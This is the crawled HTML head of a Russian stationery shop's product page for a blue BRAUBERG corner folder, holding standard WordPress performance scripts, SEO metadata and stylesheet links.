

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/
body_size: 62485
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kancmarket12.ru/xmlrpc.php">

			<script type="rocketlazyloadscript">window.MSInputMethodContext && document.documentMode && document.write('<script src="https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Купить Папка-уголок жесткая, непрозрачная BRAUBERG, синяя, 0,15 мм в Йошкар-оле</title>
	<meta name="description" content="Папка-уголок жесткая, непрозрачная BRAUBERG, синяя, 0,15 мм в Йошкар-оле по цене 14.00&#8381; Купить товар можно с доставкой в любую точку города курьером" />
	<link rel="canonical" href="https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Купить Папка-уголок жесткая, непрозрачная BRAUBERG, синяя, 0,15 мм в Йошкар-оле" />
	<meta property="og:description" content="Папка-уголок жесткая, непрозрачная BRAUBERG, синяя, 0,15 мм в Йошкар-оле по цене 14.00&#8381; Купить товар можно с доставкой в любую точку города курьером" />
	<meta property="og:url" content="https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/" />
	<meta property="og:site_name" content="Канцтовары в Йошкар-Оле" />
	<meta property="article:modified_time" content="2023-05-17T05:35:49+00:00" />
	<meta property="og:image" content="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Цена" />
	<meta name="twitter:data1" content="14.00&#8381;" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/","url":"https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/","name":"Купить Папка-уголок жесткая, непрозрачная BRAUBERG, синяя, 0,15 мм в Йошкар-оле","isPartOf":{"@id":"https://kancmarket12.ru/#website"},"primaryImageOfPage":{"@id":"https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/#primaryimage"},"image":{"@id":"https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/#primaryimage"},"thumbnailUrl":"https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1.png","description":"Папка-уголок жесткая, непрозрачная BRAUBERG, синяя, 0,15 мм в Йошкар-оле по цене 14.00&#8381; Купить товар можно с доставкой в любую точку города курьером","breadcrumb":{"@id":"https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":{"@type":"BuyAction","target":"https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/"}},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/#primaryimage","url":"https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1.png","contentUrl":"https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kancmarket12.ru/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://kancmarket12.ru/shop/"},{"@type":"ListItem","position":3,"name":"Папка-уголок жесткая, непрозрачная BRAUBERG, синяя, 0,15 мм"}]},{"@type":"WebSite","@id":"https://kancmarket12.ru/#website","url":"https://kancmarket12.ru/","name":"Канцтовары в Йошкар-Оле","description":"Канцтовары в Йошкар-Оле с доставкой курьером до дверей. Канцелярия для дома, офиса и школ в Марий-Эл по доступной цене от интернет-магазина КанцМаркет. ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kancmarket12.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<meta property="product:price:amount" content="14.00" />
	<meta property="product:price:currency" content="RUB" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="224880" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Канцтовары в Йошкар-Оле &raquo; Лента" href="https://kancmarket12.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Канцтовары в Йошкар-Оле &raquo; Лента комментариев" href="https://kancmarket12.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Канцтовары в Йошкар-Оле &raquo; Лента комментариев к &laquo;Папка-уголок жесткая, непрозрачная BRAUBERG, синяя, 0,15 мм&raquo;" href="https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://kancmarket12.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://kancmarket12.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://kancmarket12.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://kancmarket12.ru/wp-content/uploads/elementor/css/post-4.css?ver=1663625048' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
